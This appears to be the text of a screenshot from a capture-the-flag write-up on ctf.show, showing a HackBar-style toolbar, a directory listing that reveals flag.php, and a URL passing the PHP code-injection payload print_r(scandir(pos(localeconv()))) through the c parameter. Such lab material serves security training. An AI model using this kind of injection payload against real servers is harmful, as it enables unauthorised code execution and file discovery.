 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://cc7f86b5-ba19-464c-8925-ee70373de95b.chall.ctf.show/?c=print_r(scandir(pos(localeconv())));